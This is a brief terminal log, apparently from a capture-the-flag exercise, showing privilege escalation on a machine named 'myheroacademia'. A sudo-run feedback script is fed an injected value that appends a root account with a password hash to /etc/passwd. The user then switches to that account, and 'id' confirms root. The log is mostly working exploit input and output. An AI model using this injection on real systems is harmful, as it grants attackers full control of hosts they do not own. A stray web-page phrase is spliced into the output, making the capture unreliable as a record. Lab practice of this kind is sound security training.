 deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
'hakal:$1$Dhk.lMO1$nJeZfbQNSMUbSRAwkNzuk0:0:0:hakal:/root:/bin/bash' >> /etc/passwd
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ su hakal
Password:
root@myheroacademia:/home/deku# id
Hmm. We're having trouble finding
uid=0(root) gid=0(root) groups=0(root)